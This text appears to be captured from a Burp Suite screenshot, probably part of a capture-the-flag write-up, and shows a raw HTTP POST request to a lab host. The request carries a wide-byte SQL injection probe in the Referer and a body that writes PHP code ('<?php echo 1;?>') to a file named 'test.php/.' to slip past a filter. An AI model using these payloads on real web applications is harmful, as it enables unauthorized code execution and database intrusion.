 Request
Raw Params Headers Hex
2 Host: 220.249.52.134:53810
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://220.249.52.134:53810
10 Connection: close
11 Referer:
http://220.249.52.134:53810/index.php?page=aaaa&id=1%D
F%27%239&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
12 Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba;
PHPSESSID=ugoogbit42312cdcauofoqdrv2
13 Upgrade-Insecure-Requests: 1
14
15 con=hello<?php echo 1;?>&file=test.php/.
? < + > Type a search term 0 matches